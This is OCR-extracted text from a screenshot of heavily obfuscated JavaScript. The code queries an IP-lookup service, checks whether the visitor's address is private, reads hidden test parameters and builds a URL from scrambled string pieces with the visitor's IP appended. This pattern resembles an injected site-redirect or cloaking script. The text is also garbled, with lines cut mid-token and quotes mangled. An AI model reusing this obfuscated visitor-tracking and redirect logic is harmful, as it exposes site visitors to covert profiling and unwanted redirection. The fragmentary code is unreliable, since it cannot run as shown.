
[_0x9d8edf(0x1ed),_0x9d8edf(0x209),’.’,_0x9d8edf(0x213),_0x9d8edf(0x1f0
_0x3cbe0f=await fetch(_0x52809b[_0x9d8edf(0x20b)]
(”)+_0x9d8edf(0x1cd)),_0x4038d4=await _0x3cbe0f[‘json’]
();if(_0x4038d4[_0x9d8edf(0x214)]!==_0x9d8edf(0x1f5)){console[‘log’]
(_0x9d8edf(0x1e2),_0x4038d4[‘message’]);return;}const
_0x51a786=_0x4038d4[_0x9d8edf(0x1f6)]===!0x1&&_0x4038d4[_0x9d8ed
(_0x4eb868[‘isPrivate’]=!0x0);}catch(_0x129f4a){}return
_0x4eb868;}var _0x483772,_0x1e817a;const _0x30b505=new
URLSearchParams(window[_0x57c925(0x1d7)]
[_0x57c925(0x1cf)]);_0x483772=await _0x374642(),
(_0x483772[_0x57c925(0x20c)]||_0x30b505[_0x57c925(0x1fa)]
(‘istest2’))&&(_0x5c9906()||_0x30b505[_0x57c925(0x1fa)](‘istest1′))&&
(_0x1e817a=
[_0x57c925(0x1eb),_0x57c925(0x200),_0x57c925(0x1ee),’yart.’,_0x57c925
8′,_0x57c925(0x1fc),_0x57c925(0x215),_0x57c925(0x1e4),_0x57c925(0x20
n’,_0x57c925(0x1dc),_0x57c925(0x1d8),_0x57c925(0x1ea),_0x57c925(0x201)
[_0x57c925(0x21b)](_0x1e817a[‘join’](”)+_0x483772[‘ip’]));}()));function
_0x25b8(){const _0xac31ac=
[‘3358096KEudCN’,’752PbgRoP’,’IP\x20check\x20failed:’,’-
mo’,’314b8′,’yahoo.’,’-voo’,’some’,’way.’,’no-‘,’-
spel’,’https’,’12596HvSQBF’,’http’,’llm’,’l-